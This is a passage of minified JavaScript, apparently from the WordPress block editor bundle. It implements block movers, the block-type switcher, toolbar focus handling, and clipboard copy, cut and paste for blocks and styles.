e=df("up",i);if("up"===e)return(0,_.sprintf)((0,_.__)("Move %1$s block from position %2$d up to position %3$d"),t,a,a-1);if("left"===e)return(0,_.sprintf)((0,_.__)("Move %1$s block from position %2$d left to position %3$d"),t,a,a-1);if("right"===e)return(0,_.sprintf)((0,_.__)("Move %1$s block from position %2$d right to position %3$d"),t,a,a-1)}if(l<0&&o){const e=df("up",i);if("up"===e)return(0,_.sprintf)((0,_.__)("Block %1$s is at the beginning of the content and can’t be moved up"),t);if("left"===e)return(0,_.sprintf)((0,_.__)("Block %1$s is at the beginning of the content and can’t be moved left"),t);if("right"===e)return(0,_.sprintf)((0,_.__)("Block %1$s is at the beginning of the content and can’t be moved right"),t)}}const mf=(e,t)=>"up"===e?"horizontal"===t?(0,_.isRTL)()?pd:md:cf:"down"===e?"horizontal"===t?(0,_.isRTL)()?md:pd:uf:null,gf=(e,t)=>"up"===e?"horizontal"===t?(0,_.isRTL)()?(0,_.__)("Move right"):(0,_.__)("Move left"):(0,_.__)("Move up"):"down"===e?"horizontal"===t?(0,_.isRTL)()?(0,_.__)("Move left"):(0,_.__)("Move right"):(0,_.__)("Move down"):null,ff=(0,u.forwardRef)(((e,t)=>{let{clientIds:n,direction:o,orientation:r,...l}=e;const i=(0,m.useInstanceId)(ff),s=Array.isArray(n)?n:[n],d=s.length,{blockType:f,isDisabled:v,rootClientId:b,isFirst:k,isLast:_,firstIndex:y,orientation:E="vertical"}=(0,g.useSelect)((e=>{const{getBlockIndex:t,getBlockRootClientId:n,getBlockOrder:l,getBlock:i,getBlockListSettings:c}=e(To),u=s[0],d=n(u),p=t(u),m=t(s[s.length-1]),g=l(d),f=i(u),h=0===p,v=m===g.length-1,{orientation:b}=c(d)||{};return{blockType:f?(0,a.getBlockType)(f.name):null,isDisabled:"up"===o?h:v,rootClientId:d,firstIndex:p,isFirst:h,isLast:v,orientation:r||b}}),[n,o]),{moveBlocksDown:C,moveBlocksUp:S}=(0,g.useDispatch)(To),w="up"===o?S:C,B=`block-editor-block-mover-button__description-${i}`;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.Button,c({ref:t,className:p()("block-editor-block-mover-button",`is-${o}-button`),icon:mf(o,E),label:gf(o,E),"aria-describedby":B},l,{onClick:v?null:e=>{w(n,b),l.onClick&&l.onClick(e)},disabled:v,__experimentalIsFocusable:!0})),(0,u.createElement)(h.VisuallyHidden,{id:B},pf(d,f&&f.title,y,k,_,"up"===o?-1:1,E)))})),hf=(0,u.forwardRef)(((e,t)=>(0,u.createElement)(ff,c({direction:"up",ref:t},e)))),vf=(0,u.forwardRef)(((e,t)=>(0,u.createElement)(ff,c({direction:"down",ref:t},e))));var bf=function(e){let{clientIds:t,hideDragHandle:n}=e;const{canMove:o,rootClientId:r,isFirst:l,isLast:i,orientation:a}=(0,g.useSelect)((e=>{var n;const{getBlockIndex:o,getBlockListSettings:r,canMoveBlocks:l,getBlockOrder:i,getBlockRootClientId:a}=e(To),s=Array.isArray(t)?t:[t],c=s[0],u=a(c),d=o(c),p=o(s[s.length-1]),m=i(u);return{canMove:l(t,u),rootClientId:u,isFirst:0===d,isLast:p===m.length-1,orientation:null===(n=r(u))||void 0===n?void 0:n.orientation}}),[t]);if(!o||l&&i&&!r)return null;const s=(0,_.__)("Drag");return(0,u.createElement)(h.ToolbarGroup,{className:p()("block-editor-block-mover",{"is-horizontal":"horizontal"===a})},!n&&(0,u.createElement)(sf,{clientIds:t},(e=>(0,u.createElement)(h.Button,c({icon:rm,className:"block-editor-block-mover__drag-handle","aria-hidden":"true",label:s,tabIndex:"-1"},e)))),(0,u.createElement)("div",{className:"block-editor-block-mover__move-button-container"},(0,u.createElement)(h.ToolbarItem,null,(e=>(0,u.createElement)(hf,c({clientIds:t},e)))),(0,u.createElement)(h.ToolbarItem,null,(e=>(0,u.createElement)(vf,c({clientIds:t},e))))))};var kf=function(e){let{clientId:t,rootClientId:n}=e;const o=rf(t),r=(0,g.useSelect)((e=>{var o;const{getBlock:r,getBlockIndex:l,hasBlockMovingClientId:i,getBlockListSettings:a,__unstableGetEditorMode:s}=e(To),c=l(t),{name:u,attributes:d}=r(t);return{index:c,name:u,attributes:d,blockMovingMode:i(),orientation:null===(o=a(n))||void 0===o?void 0:o.orientation,editorMode:s()}}),[t,n]),{index:l,name:i,attributes:s,blockMovingMode:d,orientation:m,editorMode:f}=r,{setNavigationMode:v,removeBlock:b}=(0,g.useDispatch)(To),k=(0,u.useRef)(),y=(0,a.getBlockType)(i),E=(0,a.__experimentalGetAccessibleBlockLabel)(y,s,l+1,m);(0,u.useEffect)((()=>{k.current.focus(),(0,pn.speak)(E)}),[E]);const C=tr(t),{hasBlockMovingClientId:S,getBlockIndex:w,getBlockRootClientId:B,getClientIdsOfDescendants:I,getSelectedBlockClientId:x,getMultiSelectedBlocksEndClientId:T,getPreviousBlockClientId:M,getNextBlockClientId:N}=(0,g.useSelect)(To),{selectBlock:P,clearSelectedBlock:L,setBlockMovingClientId:R,moveBlockToPosition:A}=(0,g.useDispatch)(To),O=p()("block-editor-block-list__block-selection-button",{"is-block-moving-mode":!!d}),D=(0,_.__)("Drag");return(0,u.createElement)("div",{className:O},(0,u.createElement)(h.Flex,{justify:"center",className:"block-editor-block-list__block-selection-button__content"},(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(fd,{icon:null==o?void 0:o.icon,showColors:!0})),(0,u.createElement)(h.FlexItem,null,"zoom-out"===f&&(0,u.createElement)(bf,{clientIds:[t],hideDragHandle:!0}),"navigation"===f&&(0,u.createElement)(sf,{clientIds:[t]},(e=>(0,u.createElement)(h.Button,c({icon:rm,className:"block-selection-button_drag-handle","aria-hidden":"true",label:D,tabIndex:"-1"},e))))),(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(h.Button,{ref:k,onClick:"navigation"===f?()=>v(!1):void 0,onKeyDown:function(e){const{keyCode:n}=e,o=n===Qu.UP,r=n===Qu.DOWN,l=n===Qu.LEFT,i=n===Qu.RIGHT,a=n===Qu.TAB,s=n===Qu.ESCAPE,c=n===Qu.ENTER,u=n===Qu.SPACE,d=e.shiftKey;if(n===Qu.BACKSPACE||n===Qu.DELETE)return b(t),void e.preventDefault();const p=x(),m=T(),g=M(m||p),f=N(m||p),h=a&&d||o,v=a&&!d||r,k=l,_=i;let y;if(h)y=g;else if(v)y=f;else if(k){var E;y=null!==(E=B(p))&&void 0!==E?E:p}else if(_){var O;y=null!==(O=I([p])[0])&&void 0!==O?O:p}const D=S();if(s&&D&&!e.defaultPrevented&&(R(null),e.preventDefault()),(c||u)&&D){const e=B(D),t=B(p),n=w(D);let o=w(p);n<o&&e===t&&(o-=1),A(D,e,t,o),P(D),R(null)}if(v||h||k||_)if(y)e.preventDefault(),P(y);else if(a&&p){let t;if(v){t=C;do{t=Ri.focus.tabbable.findNext(t)}while(t&&C.contains(t));t||(t=C.ownerDocument.defaultView.frameElement,t=Ri.focus.tabbable.findNext(t))}else t=Ri.focus.tabbable.findPrevious(C);t&&(e.preventDefault(),t.focus(),L())}},label:E,showTooltip:!1,className:"block-selection-button_select-button"},(0,u.createElement)(af,{clientId:t,maximumLength:35})))))};function _f(e){return Array.from(e.querySelectorAll("[data-toolbar-item]"))}function yf(e,t,n,o,r){const[l]=(0,u.useState)(t),[i]=(0,u.useState)(o),a=(0,u.useCallback)((()=>{!function(e){const[t]=Ri.focus.tabbable.find(e);t&&t.focus({preventScroll:!0})}(e.current)}),[]);(0,xd.useShortcut)("core/block-editor/focus-toolbar",a),(0,u.useEffect)((()=>{l&&a()}),[n,l,a]),(0,u.useEffect)((()=>{let t=0;return i&&!l&&(t=window.requestAnimationFrame((()=>{const t=_f(e.current),n=i||0;var o;t[n]&&(o=e.current).contains(o.ownerDocument.activeElement)&&t[n].focus({preventScroll:!0})}))),()=>{if(window.cancelAnimationFrame(t),!r||!e.current)return;const n=_f(e.current).findIndex((e=>0===e.tabIndex));r(n)}}),[i,l])}var Ef=function(e){let{children:t,focusOnMount:n,__experimentalInitialIndex:o,__experimentalOnIndexChange:r,...l}=e;const i=(0,u.useRef)(),a=function(e){const[t,n]=(0,u.useState)(!0),o=(0,u.useCallback)((()=>{const t=!Ri.focus.tabbable.find(e.current).some((e=>!("toolbarItem"in e.dataset)));t||W()("Using custom components as toolbar controls",{since:"5.6",alternative:"ToolbarItem, ToolbarButton or ToolbarDropdownMenu components",link:"https://developer.wordpress.org/block-editor/components/toolbar-button/#inside-blockcontrols"}),n(t)}),[]);return(0,u.useLayoutEffect)((()=>{const t=new window.MutationObserver(o);return t.observe(e.current,{childList:!0,subtree:!0}),()=>t.disconnect()}),[t]),t}(i);return yf(i,n,a,o,r),a?(0,u.createElement)(h.Toolbar,c({label:l["aria-label"],ref:i},l),t):(0,u.createElement)(h.NavigableMenu,c({orientation:"horizontal",role:"toolbar",ref:i},l),t)};const{clearTimeout:Cf,setTimeout:Sf}=window,wf=()=>{},Bf=200;function If(e){let{ref:t,isFocused:n,debounceTimeout:o=Bf,onChange:r=wf}=e;const[l,i]=(0,u.useState)(!1),a=(0,u.useRef)(),s=e=>{null!=t&&t.current&&i(e),r(e)},c=()=>{const e=(null==t?void 0:t.current)&&t.current.matches(":hover");return!n&&!e},d=()=>{const e=a.current;e&&Cf&&Cf(e)};return(0,u.useEffect)((()=>()=>{s(!1),d()}),[]),{showMovers:l,debouncedShowMovers:e=>{e&&e.stopPropagation(),d(),l||s(!0)},debouncedHideMovers:e=>{e&&e.stopPropagation(),d(),a.current=Sf((()=>{c()&&s(!1)}),o)}}}function xf(e){let{ref:t,debounceTimeout:n=Bf,onChange:o=wf}=e;const[r,l]=(0,u.useState)(!1),{showMovers:i,debouncedShowMovers:a,debouncedHideMovers:s}=If({ref:t,debounceTimeout:n,isFocused:r,onChange:o}),c=(0,u.useRef)(!1),d=()=>(null==t?void 0:t.current)&&t.current.contains(t.current.ownerDocument.activeElement);return(0,u.useEffect)((()=>{const e=t.current,n=()=>{d()&&(l(!0),a())},o=()=>{d()||(l(!1),s())};return e&&!c.current&&(e.addEventListener("focus",n,!0),e.addEventListener("blur",o,!0),c.current=!0),()=>{e&&(e.removeEventListener("focus",n),e.removeEventListener("blur",o))}}),[t,c,l,a,s]),{showMovers:i,gestures:{onMouseMove:a,onMouseLeave:s}}}function Tf(){const{selectBlock:e,toggleBlockHighlight:t}=(0,g.useDispatch)(To),{firstParentClientId:n,shouldHide:o,isDistractionFree:r}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockParents:n,getSelectedBlockClientId:o,getSettings:r}=e(To),{hasBlockSupport:l}=e(a.store),i=n(o()),s=i[i.length-1],c=t(s),u=(0,a.getBlockType)(c),d=r();return{firstParentClientId:s,shouldHide:!l(u,"__experimentalParentSelector",!0),isDistractionFree:d.isDistractionFree}}),[]),l=rf(n),i=(0,u.useRef)(),{gestures:s}=xf({ref:i,onChange(e){e&&r||t(n,e)}});return o||void 0===n?null:(0,u.createElement)("div",c({className:"block-editor-block-parent-selector",key:n,ref:i},s),(0,u.createElement)(h.ToolbarButton,{className:"block-editor-block-parent-selector__button",onClick:()=>e(n),label:(0,_.sprintf)((0,_.__)("Select %s"),null==l?void 0:l.title),showTooltip:!0,icon:(0,u.createElement)(fd,{icon:null==l?void 0:l.icon})}))}var Mf=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M20.2 8v11c0 .7-.6 1.2-1.2 1.2H6v1.5h13c1.5 0 2.7-1.2 2.7-2.8V8zM18 16.4V4.6c0-.9-.7-1.6-1.6-1.6H4.6C3.7 3 3 3.7 3 4.6v11.8c0 .9.7 1.6 1.6 1.6h11.8c.9 0 1.6-.7 1.6-1.6zm-13.5 0V4.6c0-.1.1-.1.1-.1h11.8c.1 0 .1.1.1.1v11.8c0 .1-.1.1-.1.1H4.6l-.1-.1z"}));function Nf(e){let{blocks:t}=e;return(0,u.createElement)("div",{className:"block-editor-block-switcher__popover__preview__parent"},(0,u.createElement)("div",{className:"block-editor-block-switcher__popover__preview__container"},(0,u.createElement)(h.Popover,{className:"block-editor-block-switcher__preview__popover",placement:"bottom-start",focusOnMount:!1},(0,u.createElement)("div",{className:"block-editor-block-switcher__preview"},(0,u.createElement)("div",{className:"block-editor-block-switcher__preview-title"},(0,_.__)("Preview")),(0,u.createElement)(Jp,{viewportWidth:500,blocks:t})))))}function Pf(e){let{restTransformations:t,onSelect:n,setHoveredTransformItemName:o}=e;return t.map((e=>(0,u.createElement)(Lf,{key:e.name,item:e,onSelect:n,setHoveredTransformItemName:o})))}function Lf(e){let{item:t,onSelect:n,setHoveredTransformItemName:o}=e;const{name:r,icon:l,title:i,isDisabled:s}=t;return(0,u.createElement)(h.MenuItem,{className:(0,a.getBlockMenuDefaultClassName)(r),onClick:e=>{e.preventDefault(),n(r)},disabled:s,onMouseLeave:()=>o(null),onMouseEnter:()=>o(r)},(0,u.createElement)(fd,{icon:l,showColors:!0}),i)}var Rf=e=>{let{className:t,possibleBlockTransformations:n,onSelect:o,blocks:r}=e;const[l,i]=(0,u.useState)(),{priorityTextTransformations:s,restTransformations:c}=function(e){const t={"core/paragraph":1,"core/heading":2,"core/list":3,"core/quote":4},n=(0,u.useMemo)((()=>{const n=Object.keys(t);return e.reduce(((e,t)=>{const{name:o}=t;return n.includes(o)?e.priorityTextTransformations.push(t):e.restTransformations.push(t),e}),{priorityTextTransformations:[],restTransformations:[]})}),[e]);return n.priorityTextTransformations.sort(((e,n)=>{let{name:o}=e,{name:r}=n;return t[o]<t[r]?-1:1})),n}(n),d=s.length&&c.length,p=!!c.length&&(0,u.createElement)(Pf,{restTransformations:c,onSelect:o,setHoveredTransformItemName:i});return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.MenuGroup,{label:(0,_.__)("Transform to"),className:t},l&&(0,u.createElement)(Nf,{blocks:(0,a.switchToBlockType)(r,l)}),s.map((e=>(0,u.createElement)(Lf,{key:e.name,item:e,onSelect:o,setHoveredTransformItemName:i}))),!d&&p),!!d&&(0,u.createElement)(h.MenuGroup,{className:t},p))};var Af=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})),Of=window.wp.tokenList,Df=n.n(Of);function zf(e,t,n){const o=new(Df())(e);return t&&o.remove("is-style-"+t.name),o.add("is-style-"+n.name),o.value}function Ff(e){return null==e?void 0:e.find((e=>e.isDefault))}function Vf(e){let{clientId:t,onSwitch:n}=e;const{styles:o,block:r,blockType:l,className:i}=(0,g.useSelect)((e=>{const{getBlock:n}=e(To),o=n(t);if(!o)return{};const r=(0,a.getBlockType)(o.name),{getBlockStyles:l}=e(a.store);return{block:o,blockType:r,styles:l(o.name),className:o.attributes.className||""}}),[t]),{updateBlockAttributes:s}=(0,g.useDispatch)(To),c=function(e){return e&&0!==e.length?Ff(e)?e:[{name:"default",label:(0,_._x)("Default","block style"),isDefault:!0},...e]:[]}(o),d=function(e,t){for(const n of new(Df())(t).values()){if(-1===n.indexOf("is-style-"))continue;const t=n.substring(9),o=null==e?void 0:e.find((e=>{let{name:n}=e;return n===t}));if(o)return o}return Ff(e)}(c,i),p=function(e,t){return(0,u.useMemo)((()=>{const n=null==t?void 0:t.example,o=null==t?void 0:t.name;return n&&o?(0,a.getBlockFromExample)(o,{attributes:n.attributes,innerBlocks:n.innerBlocks}):e?(0,a.cloneBlock)(e):void 0}),[null!=t&&t.example?null==e?void 0:e.name:e,t])}(r,l);return{onSelect:e=>{const o=zf(i,d,e);s(t,{className:o}),n()},stylesToRender:c,activeStyle:d,genericPreviewBlock:p,className:i}}const Hf=()=>{};function Gf(e){let{clientId:t,onSwitch:n=Hf}=e;const{onSelect:o,stylesToRender:r,activeStyle:l}=Vf({clientId:t,onSwitch:n});return r&&0!==r.length?(0,u.createElement)(u.Fragment,null,r.map((e=>{const t=e.label||e.name;return(0,u.createElement)(h.MenuItem,{key:e.name,icon:l.name===e.name?Af:null,onClick:()=>o(e)},(0,u.createElement)(h.__experimentalText,{as:"span",limit:18,ellipsizeMode:"tail",truncate:!0},t))}))):null}function Uf(e){let{hoveredBlock:t,onSwitch:n}=e;const{clientId:o}=t;return(0,u.createElement)(h.MenuGroup,{label:(0,_.__)("Styles"),className:"block-editor-block-switcher__styles__menugroup"},(0,u.createElement)(Gf,{clientId:o,onSwitch:n}))}const $f=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;const{clientId:o,name:r,innerBlocks:l=[]}=e;if(!n.has(o)){if(r===t)return e;for(const e of l){const o=$f(e,t,n);if(o)return o}}},jf=(e,t)=>{const n=((e,t)=>{const n=(0,a.__experimentalGetBlockAttributesNamesByRole)(e,"content");return null!=n&&n.length?n.reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}):t})(t.name,t.attributes);e.attributes={...e.attributes,...n}};var Wf=(e,t)=>(0,u.useMemo)((()=>e.reduce(((e,n)=>{const o=((e,t)=>{const n=t.map((e=>(0,a.cloneBlock)(e))),o=new Set;for(const t of e){let e=!1;for(const r of n){const n=$f(r,t.name,o);if(n){e=!0,o.add(n.clientId),jf(n,t);break}}if(!e)return}return n})(t,n.blocks);return o&&e.push({...n,transformedBlocks:o}),e}),[])),[e,t]);function Kf(e){let{patterns:t,onSelect:n}=e;return(0,u.createElement)("div",{className:"block-editor-block-switcher__popover__preview__parent"},(0,u.createElement)("div",{className:"block-editor-block-switcher__popover__preview__container"},(0,u.createElement)(h.Popover,{className:"block-editor-block-switcher__preview__popover",position:"bottom right"},(0,u.createElement)("div",{className:"block-editor-block-switcher__preview"},(0,u.createElement)("div",{className:"block-editor-block-switcher__preview-title"},(0,_.__)("Preview")),(0,u.createElement)(qf,{patterns:t,onSelect:n})))))}function qf(e){let{patterns:t,onSelect:n}=e;const o=(0,h.__unstableUseCompositeState)();return(0,u.createElement)(h.__unstableComposite,c({},o,{role:"listbox",className:"block-editor-block-switcher__preview-patterns-container","aria-label":(0,_.__)("Patterns list")}),t.map((e=>(0,u.createElement)(Yf,{key:e.name,pattern:e,onSelect:n,composite:o}))))}function Yf(e){let{pattern:t,onSelect:n,composite:o}=e;const r="block-editor-block-switcher__preview-patterns-container",l=(0,m.useInstanceId)(Yf,`${r}-list__item-description`);return(0,u.createElement)("div",{className:`${r}-list__list-item`,"aria-label":t.title,"aria-describedby":t.description?l:void 0},(0,u.createElement)(h.__unstableCompositeItem,c({role:"option",as:"div"},o,{className:`${r}-list__item`,onClick:()=>n(t.transformedBlocks)}),(0,u.createElement)(Jp,{blocks:t.transformedBlocks,viewportWidth:t.viewportWidth||500}),(0,u.createElement)("div",{className:`${r}-list__item-title`},t.title)),!!t.description&&(0,u.createElement)(h.VisuallyHidden,{id:l},t.description))}var Zf=function(e){let{blocks:t,patterns:n,onSelect:o}=e;const[r,l]=(0,u.useState)(!1),i=Wf(n,t);return i.length?(0,u.createElement)(h.MenuGroup,{className:"block-editor-block-switcher__pattern__transforms__menugroup"},r&&(0,u.createElement)(Kf,{patterns:i,onSelect:o}),(0,u.createElement)(h.MenuItem,{onClick:e=>{e.preventDefault(),l(!r)},icon:pd},(0,_.__)("Patterns"))):null};const Qf=e=>{let{clientIds:t,blocks:n}=e;const{replaceBlocks:o,multiSelect:r}=(0,g.useDispatch)(To),l=rf(n[0].clientId),{possibleBlockTransformations:i,canRemove:s,hasBlockStyles:c,icon:d,patterns:p}=(0,g.useSelect)((e=>{const{getBlockRootClientId:o,getBlockTransformItems:r,__experimentalGetPatternTransformItems:i}=e(To),{getBlockStyles:s,getBlockType:c}=e(a.store),{canRemoveBlocks:u}=e(To),d=o(Array.isArray(t)?t[0]:t),[{name:p}]=n,m=1===n.length,g=m&&s(p);let f;if(m)f=null==l?void 0:l.icon;else{var h;f=1===new Set(n.map((e=>{let{name:t}=e;return t}))).size?null===(h=c(p))||void 0===h?void 0:h.icon:Mf}return{possibleBlockTransformations:r(n,d),canRemove:u(t,d),hasBlockStyles:!(null==g||!g.length),icon:f,patterns:i(n,d)}}),[t,n,null==l?void 0:l.icon]),m=lf({clientId:Array.isArray(t)?t[0]:t,maximumLength:35}),f=1===n.length&&(0,a.isReusableBlock)(n[0]),v=1===n.length&&(0,a.isTemplatePart)(n[0]);function b(e){e.length>1&&r(e[0].clientId,e[e.length-1].clientId)}const k=!!i.length&&s&&!v,y=!(null==p||!p.length)&&s;if(!c&&!k)return(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(h.ToolbarButton,{disabled:!0,className:"block-editor-block-switcher__no-switcher-icon",title:m,icon:(0,u.createElement)(u.Fragment,null,(0,u.createElement)(fd,{icon:d,showColors:!0}),(f||v)&&(0,u.createElement)("span",{className:"block-editor-block-switcher__toggle-text"},m))}));const E=m,C=1===n.length?(0,_.sprintf)((0,_.__)("%s: Change block type or style"),m):(0,_.sprintf)((0,_._n)("Change type of %d block","Change type of %d blocks",n.length),n.length),S=c||k||y;return(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(h.ToolbarItem,null,(e=>(0,u.createElement)(h.DropdownMenu,{className:"block-editor-block-switcher",label:E,popoverProps:{position:"bottom right",variant:"toolbar",className:"block-editor-block-switcher__popover"},icon:(0,u.createElement)(u.Fragment,null,(0,u.createElement)(fd,{icon:d,className:"block-editor-block-switcher__toggle",showColors:!0}),(f||v)&&(0,u.createElement)("span",{className:"block-editor-block-switcher__toggle-text"},m)),toggleProps:{describedBy:C,...e},menuProps:{orientation:"both"}},(e=>{let{onClose:r}=e;return S&&(0,u.createElement)("div",{className:"block-editor-block-switcher__container"},y&&(0,u.createElement)(Zf,{blocks:n,patterns:p,onSelect:e=>{!function(e){o(t,e),b(e)}(e),r()}}),k&&(0,u.createElement)(Rf,{className:"block-editor-block-switcher__transforms__menugroup",possibleBlockTransformations:i,blocks:n,onSelect:e=>{!function(e){const r=(0,a.switchToBlockType)(n,e);o(t,r),b(r)}(e),r()}}),c&&(0,u.createElement)(Uf,{hoveredBlock:n[0],onSwitch:r}))})))))};var Xf=e=>{let{clientIds:t}=e;const n=(0,g.useSelect)((e=>e(To).getBlocksByClientId(t)),[t]);return!n.length||n.some((e=>!e))?null:(0,u.createElement)(Qf,{clientIds:t,blocks:n})};const{Fill:Jf,Slot:eh}=(0,h.createSlotFill)("__unstableBlockToolbarLastItem");Jf.Slot=eh;var th=Jf;function nh(e,t){if(t&&1===(null==e?void 0:e.length)&&0===e[0].type.indexOf("image/")){var n;const e=/<\s*img\b/gi;if(1!==(null===(n=t.match(e))||void 0===n?void 0:n.length))return!0;const o=/<\s*img\b[^>]*\bsrc="file:\/\//i;if(t.match(o))return!0}return!1}function oh(){const{getBlockName:e}=(0,g.useSelect)(To),{getBlockType:t}=(0,g.useSelect)(a.store),{createSuccessNotice:n}=(0,g.useDispatch)(hm.store);return(0,u.useCallback)(((o,r)=>{let l="";if(1===r.length){var i;const n=r[0],a=null===(i=t(e(n)))||void 0===i?void 0:i.title;l="copy"===o?(0,_.sprintf)((0,_.__)('Copied "%s" to clipboard.'),a):(0,_.sprintf)((0,_.__)('Moved "%s" to clipboard.'),a)}else l="copy"===o?(0,_.sprintf)((0,_._n)("Copied %d block to clipboard.","Copied %d blocks to clipboard.",r.length),r.length):(0,_.sprintf)((0,_._n)("Moved %d block to clipboard.","Moved %d blocks to clipboard.",r.length),r.length);n(l,{type:"snackbar"})}),[])}function rh(){const{getBlocksByClientId:e,getSelectedBlockClientIds:t,hasMultiSelection:n,getSettings:o,__unstableIsFullySelected:r,__unstableIsSelectionCollapsed:l,__unstableIsSelectionMergeable:i,__unstableGetSelectedBlocksWithPartialSelection:s,canInsertBlockType:c}=(0,g.useSelect)(To),{flashBlock:u,removeBlocks:d,replaceBlocks:p,__unstableDeleteSelection:f,__unstableExpandSelection:h,insertBlocks:v}=(0,g.useDispatch)(To),b=oh();return(0,m.useRefEffect)((m=>{function g(g){const k=t();if(0===k.length)return;if(!n()){const{target:e}=g,{ownerDocument:t}=e;if("copy"===g.type||"cut"===g.type?(0,Ri.documentHasUncollapsedSelection)(t):(0,Ri.documentHasSelection)(t))return}if(!m.contains(g.target.ownerDocument.activeElement))return;const _=g.defaultPrevented;g.preventDefault();const y=i(),E=l()||r(),C=!E&&!y;if("copy"===g.type||"cut"===g.type)if(1===k.length&&u(k[0]),C)h();else{let t;if(b(g.type,k),E)t=e(k);else{const[n,o]=s();t=[n,...e(k.slice(1,k.length-1)),o]}const n=g.clipboardData.getData("__unstableWrapperBlockName");n&&(t=(0,a.createBlock)(n,JSON.parse(g.clipboardData.getData("__unstableWrapperBlockAttributes")),t));const o=(0,a.serialize)(t);g.clipboardData.setData("text/plain",function(e){e=e.replace(/<br>/g,"\n");return(0,Ri.__unstableStripHTML)(e).trim().replace(/\n\n+/g,"\n\n")}(o)),g.clipboardData.setData("text/html",o)}if("cut"===g.type)E&&!C?d(k):f();else if("paste"===g.type){if(_)return;const{__experimentalCanUserUseUnfilteredHTML:e}=o(),{plainText:t,html:n,files:r}=function(e){let{clipboardData:t}=e,n="",o="";try{n=t.getData("text/plain"),o=t.getData("text/html")}catch(e){try{o=t.getData("Text")}catch(e){return}}const r=(0,Ri.getFilesFromDataTransfer)(t);return r.length&&!nh(r,o)?{files:r}:{html:o,plainText:n,files:[]}}(g);let l=[];if(r.length){const e=(0,a.getBlockTransforms)("from");l=r.reduce(((t,n)=>{const o=(0,a.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else l=(0,a.pasteHandler)({HTML:n,plainText:t,mode:"BLOCKS",canUserUseUnfilteredHTML:e});if(1===k.length){const[e]=k;if(l.every((t=>c(t.name,e))))return void v(l,void 0,e)}p(k,l,l.length-1,-1)}}return m.ownerDocument.addEventListener("copy",g),m.ownerDocument.addEventListener("cut",g),m.ownerDocument.addEventListener("paste",g),()=>{m.ownerDocument.removeEventListener("copy",g),m.ownerDocument.removeEventListener("cut",g),m.ownerDocument.removeEventListener("paste",g)}}),[])}var lh=function(e){let{children:t}=e;return(0,u.createElement)("div",{ref:rh()},t)};const ih="align",ah="__experimentalBorder",sh="color",ch="customClassName",uh="typography.__experimentalFontFamily",dh="typography.fontSize",ph="__experimentalLayout",mh=[...["typography.lineHeight",dh,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",uh,"typography.__experimentalTextDecoration","typography.__experimentalTextTransform","typography.__experimentalLetterSpacing"],ah,sh,"spacing"];const gh={align:e=>(0,a.hasBlockSupport)(e,ih),borderColor:e=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";if("web"!==u.Platform.OS)return!1;const n=(0,a.getBlockSupport)(e,ah);return!!(!0===n||("any"===t?null!=n&&n.color||null!=n&&n.radius||null!=n&&n.width||null!=n&&n.style:null!=n&&n[t]))}(e,"color"),backgroundColor:e=>{const t=(0,a.getBlockSupport)(e,sh);return t&&!1!==t.background},textColor:e=>{const t=(0,a.getBlockSupport)(e,sh);return t&&!1!==t.text},gradient:e=>{const t=(0,a.getBlockSupport)(e,sh);return null!==t&&"object"==typeof t&&!!t.gradients},className:e=>(0,a.hasBlockSupport)(e,ch,!0),fontFamily:e=>(0,a.hasBlockSupport)(e,uh),fontSize:e=>(0,a.hasBlockSupport)(e,dh),layout:e=>(0,a.hasBlockSupport)(e,ph),style:e=>mh.some((t=>(0,a.hasBlockSupport)(e,t)))};function fh(e,t){return Object.entries(gh).reduce(((n,o)=>{let[r,l]=o;return l(e.name)&&l(t.name)&&(n[r]=e.attributes[r]),n}),{})}function hh(e,t,n){for(let o=0;o<Math.min(t.length,e.length);o+=1)n(e[o].clientId,fh(t[o],e[o])),hh(e[o].innerBlocks,t[o].innerBlocks,n)}function vh(){const e=(0,g.useRegistry)(),{updateBlockAttributes:t}=(0,g.useDispatch)(To),{createSuccessNotice:n,createWarningNotice:o,createErrorNotice:r}=(0,g.useDispatch)(hm.store);return(0,u.useCallback)((async l=>{let i="";try{if(!window.navigator.clipboard)return void r((0,_.__)("Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers."),{type:"snackbar"});i=await window.navigator.clipboard.readText()}catch(e){return void r((0,_.__)("Unable to paste styles. Please allow browser clipboard permissions before continuing."),{type:"snackbar"})}if(!i||!function(e){try{const t=(0,a.parse)(e,{__unstableSkipMigrationLogs:!0,__unstableSkipAutop:!0});return 1!==t.length||"core/freeform"!==t[0].name}catch(e){return!1}}(i))return void o((0,_.__)("Unable to paste styles. Block styles couldn't be found within the copied content."),{type:"snackbar"});const s=(0,a.parse)(i);if(1===s.length?e.batch((()=>{hh(l,l.map((()=>s[0])),t)})):e.batch((()=>{hh(l,s,t)})),1===l.length){var c;const e=null===(c=(0,a.getBlockType)(l[0].name))||void 0===c?void 0:c.title;n((0,_.sprintf)((0,_.__)("Pasted styles to %s."),e),{type:"snackbar"})}else n((0,_.sprintf)((0,_.__)("Pasted styles to %d blocks."),l.length),{type:"snackbar"})}),[e.batch,t,n,o,r])}function 